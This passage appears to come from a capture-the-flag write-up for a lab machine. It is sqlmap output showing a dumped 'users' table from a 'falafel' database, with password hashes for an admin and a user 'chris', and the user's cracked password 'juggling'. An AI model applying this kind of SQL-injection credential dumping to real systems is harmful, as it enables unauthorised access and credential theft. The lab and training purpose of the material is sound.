 Login
Database: falafel
Table: users
[2 entries]
+----+--------+----------+---------------------------------------------+
| ID | role   | username | password                                    |
+----+--------+----------+---------------------------------------------+
| 1  | admin  | admin    | 0e462096931906507119562988736854            |
| 2  | normal | chris    | d4ee02a22fc872e36d9e3751ba72ddc8 (juggling) |
+----+--------+----------+---------------------------------------------+
Password:
[15:55:32] [INFO] table 'falafel.users' dumped to CSV file '/root/.sqlmap/output/10.10.10.73/dump/falafel/users.csv'
[15:55:32] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.73'
[*] ending @ 15:55:32 /2020-02-01/